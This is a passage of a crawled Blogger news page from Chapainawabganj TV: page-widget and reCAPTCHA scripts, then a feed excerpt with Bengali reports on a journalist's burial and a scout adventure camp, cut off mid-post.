'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2121462969263943908', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/s72-w640-c-h360/45677.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg', 'pageName': '\u09a6\u09c1\u0987 \u0995\u09bf\u09a1\u09bf\u09a8\u09c0\u09a4\u09c7\u0987 \u09b8\u09ae\u09b8\u09cd\u09af\u09be || \u0985\u09b0\u09cd\u09a5\u09be\u09ad\u09be\u09ac\u09c7 \u09b9\u099a\u09cd\u099b\u09c7 \u09a8\u09be \u09ae\u09c1\u09b0\u09be\u09a6\u09c7\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be ', 'pageTitle': 'Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf: \u09a6\u09c1\u0987 \u0995\u09bf\u09a1\u09bf\u09a8\u09c0\u09a4\u09c7\u0987 \u09b8\u09ae\u09b8\u09cd\u09af\u09be || \u0985\u09b0\u09cd\u09a5\u09be\u09ad\u09be\u09ac\u09c7 \u09b9\u099a\u09cd\u099b\u09c7 \u09a8\u09be \u09ae\u09c1\u09b0\u09be\u09a6\u09c7\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09a6\u09c1\u0987 \u0995\u09bf\u09a1\u09bf\u09a8\u09c0\u09a4\u09c7\u0987 \u09b8\u09ae\u09b8\u09cd\u09af\u09be || \u0985\u09b0\u09cd\u09a5\u09be\u09ad\u09be\u09ac\u09c7 \u09b9\u099a\u09cd\u099b\u09c7 \u09a8\u09be \u09ae\u09c1\u09b0\u09be\u09a6\u09c7\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be ', 'description': 'chapainawabganj tv provide chapainawabganj district news and video', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg', 'url': 'http://www.chapainawabganjtv.com/2021/08/blog-post_11.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2121462969263943908}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'header-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-lab', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar-lab', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-lab', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'stylebox-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'stylebox-1', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'stylebox-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'stylebox-3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'stylebox-16', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'stylebox-4', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'stylebox-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'stylebox-6', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'main', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'main', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'main', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'crosscol', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'crosscol', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'left', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'center', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'right', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ZwDvnucMtst84k2KYqU5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763283419607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/feeds/posts/default/-/chapainawabganj?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 14678
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462"},"updated":{"$t":"2025-11-01T16:48:22.601+06:00"},"category":[{"term":"chapainawabganj news"},{"term":"Slider"},{"term":"chapainawabganj"},{"term":"বিশেষ প্রতিবেদন"},{"term":"আজকে সারাদিনে"},{"term":"সংগঠন সংবাদ"},{"term":"শিক্ষাঙ্গন"},{"term":"রাজনীতির মাঠে"},{"term":"শোক"},{"term":"খেলার মাঠে"},{"term":"সাক্ষাৎকার"},{"term":"Feature 1"},{"term":"মুক্তকথা"},{"term":"জেলার কৃষি"},{"term":"শিবগঞ্জ"},{"term":"video"},{"term":"ঈদ শুভেচ্ছা বিজ্ঞাপন"},{"term":"featured1"},{"term":"গোমস্তাপুর"},{"term":"ফিচার"},{"term":"জাতীয় সংসদ নির্বাচন"},{"term":"শুভ জন্মদিন রানী মা"},{"term":"ইউনিয়ন সংবাদ"},{"term":"English Releases"},{"term":"কর্পোরেট সংবাদ"},{"term":"জাফর জয়নাল"},{"term":"‌chapainawabganj"},{"term":"চাঁপাইনবাবগঞ্জ টিভি"},{"term":"নাচোল"},{"term":"‌"},{"term":"ভোলাহাট"},{"term":"শুভেচ্ছা বিজ্ঞাপন"},{"term":"Technology"},{"term":"জন্মদিন"},{"term":"পাঠকের চিঠি"}],"title":{"type":"text","$t":"Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি"},"subtitle":{"type":"html","$t":"শুধুমাত্র চাঁপাইনবাবগঞ্জের সংবাদ উপযোগী বিষয় তুলে আনি আমরা,আমাদের সব আয়োজন চাঁপাইনবাবগঞ্জকেই ঘিরে"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/-\/chapainawabganj?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/search\/label\/chapainawabganj"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/-\/chapainawabganj\/-\/chapainawabganj?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"chapainews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09141122786887812517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"918"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4303428687652701534"},"published":{"$t":"2025-01-29T00:41:00.006+06:00"},"updated":{"$t":"2025-01-29T00:42:00.805+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s748\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"688\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s320\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সহ-সভাপতি ও যুগাান্তর পত্রিকার\u0026nbsp; সাবেক শিবগঞ্জ উপজেলা প্রতিনিধি জোবদুল হকের দাফন সম্পন্ন হয়েছে। মঙ্গলবার সকাল সাড়ে ১০টায় সত্রাজিতপুর কেন্দ্রীয় গোরস্থান প্রাঙ্গণে মরহুমের নামাজে জানাযা শেষে সেখানেই তার মরদেহ দাফন করা হয়। জানাযায় অংশ নেন চাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সভাপতি দৈনিক ইত্তেফাকের জেলা প্রতিনিধি বীর মুক্তিযোদ্ধা\u0026nbsp; তসলিম উদ্দীন, বর্তমান সভাপতি গোলাম মোস্তাফা মন্টু, সাধারণ সম্পাদক ফয়সাল মাহমুদ, চাঁপাইনবাবগঞ্জ জেলা প্রেসক্লাবের সভাপতি এমরান ফারুক মাসুম, বাংলাদেশ প্রতিদিনের জেলা প্রতিনিধি\u0026nbsp; রফিকুল আলম, শিবগঞ্জ প্রেসক্লাবের সাবেক সাধারণ সম্পাদক আমিনুল হক সোনা, আহবায়ক কমিটির সদস্য বারিউল ইসলাম ও উপজেলা প্রেসক্লাবের সাবেক সভাপতি ও দৈনিক ইত্তেফাকের শিবগঞ্জ উপজেলা প্রতিনিধি\u0026nbsp; সফিকুল ইসলাম ও জেলা সদর ও বিভিন্ন উপজেলা পর্যায়ের\u0026nbsp; প্রেস ক্লাবের সদস্যবৃন্দ\u0026nbsp; ও শিক্ষক, সুশীল সমাজসহ বিভিন্ন শ্রেণিপেশার মানুষ।\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003Eসোমবার বিকেল সোয়া ৪টার দিকে নিজ বাসভবনে বার্ধক্যজনিত কারণে মারা যান তিনি। মৃত্যুকালে তার বয়স হয়েছিল ৭২ বছর। মৃত্যুকালে তিনি স্ত্রী ও দুই ছেলেসহ অসংখ্য গুণগ্রাহী রেখে গেছেন। তিনি দীর্ঘদিন ধরে ডায়াবেটিক ও প্যারালাইসিস রোগে ভুগছিলেন।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E৭০ দশকে\u0026nbsp; রাজশাহী বার্তায় সাংবাদিকতা শুরু করেন এবং পরে দৈনিক বার্তা ,দৈনিক বাংলার বানী ও শেষে দৈনিক যুগান্তর পত্রিকার শিবগঞ্জ প্রতিনিধি হিসাবে কাজ করেন\u0026nbsp; সাংবাদিক জোবদুল হক। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4303428687652701534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html","title":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s72-c\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4889688510318574715"},"published":{"$t":"2025-01-10T17:19:00.003+06:00"},"updated":{"$t":"2025-01-10T20:34:50.331+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feature 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s1552\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1552\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/w640-h406\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জে\n মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের আয়োজনে শুরু হয়েছে দুদিনের \nঅ্যাভভেঞ্চার গ্রুপ ক্যাম্প। পদ্মানদীর তীরবর্তী নায়ায়নপুর ইউনিয়নের \nমাহমুদা মতিউল্লাহ উচ্চ বিদ্যালয়ে অনুষ্ঠিত হচ্ছে এ ক্যাম্প। শুক্রবার \nসকালে জেলা স্কাউট ভবন থেকে ৬০ জনের দলটি যাত্রা শুরু করে। \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eমহানন্দা \nমুক্ত টিটিএল স্কাউট গ্রুপের সদস্যদের সঙ্গে ছিলেন, বাংলাদেশ স্কাউটস \nচাঁপাইনবাবগঞ্জের কোষাধক্ষ্য মো. আসলাম কবির, চাঁপাইনবাবগঞ্জ জেলার সহকারী \nকমিশনার রফিকুল ইসলাম, স্কাউটার গোলাম সারোয়ার, জেলা কাব লিডার রাকিব \nউদ্দিন আহমেদ, কে এ এম মাহফুজুর রহমান,গার্ল ইন স্কাউট লিডার রিনা আক্তার \nজাহান, হরিপুর ১নং উচ্চ বিদ্যালয়ের প্রধান শিক্ষক মো.কামাল উদ্দিনসহ \nঅনান্যরা। \u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eদুদিনের এ ক্যাম্প স্কাউট সদস্যরা বিভিন্ন ইভেন্টে অংশ \nনেওয়ার পাশাপাশি, বাল্যবিয়ে ও মাদকের কুফল সম্পর্কে সচেতনতা সৃষ্টিতে \nস্থানীয়দের মাঝে লিফলেট বিতরন করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/s1600\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/w640-h396\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাববগঞ্জ জেলা স্কাউট \nসম্পাদক ও মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের যুগ্ন সম্পাদক গোলাম রশিদ \nজানান, স্কাউট সদস্যরা যেন অ্যাডভেঞ্চারের মধ্য দিয়ে সময় কাটাতে পারে সেই \nচিন্তা থেকে চাঁপাইনবাবগঞ্জ জেলা শহর থেকে দূরবর্তী পদ্মাতীরবর্তী \nনারায়নপুর ইউনিয়নকে নির্বাচন করা হয়েছে। ভেনুতে পৌচ্ছাতে নৌকা ভ্রমনের \nপাশাপাশি অনেকটা পথ হেঁটে যেতে হয়েছে। এছাড়াও ওই এলাকাটি স্কাউট সদস্যরা \nঘুরে দেখবে, এতে গ্রামের মানুষের জীবনযাবন, মাঠের চাষাবাদসহ নানা বিষয়ে \nজানতে পারবে। আমরা তাবুতে রাত্রিযাপন করব, সেই সাথে ক্যাম্প ফায়ারসহ নানা \nআয়োজন থাকবে, যা স্কাউট সদস্যরা নিজেরা করছে। যা পরবর্তীতে তাদের \nদ্বায়িত্ববান ও কর্তব্যপরায়ন হয়ে গড়ে উঠতে সহায়তা করবে। \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Ca 